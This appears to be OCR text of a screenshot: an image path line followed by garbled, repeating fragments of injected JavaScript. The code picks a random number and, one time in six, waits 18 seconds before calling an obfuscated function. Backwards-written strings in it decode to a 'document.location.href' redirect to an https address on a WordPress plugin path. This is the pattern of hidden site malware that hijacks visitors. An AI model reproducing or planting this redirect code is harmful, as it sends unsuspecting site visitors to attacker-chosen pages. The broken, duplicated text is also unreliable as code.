
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va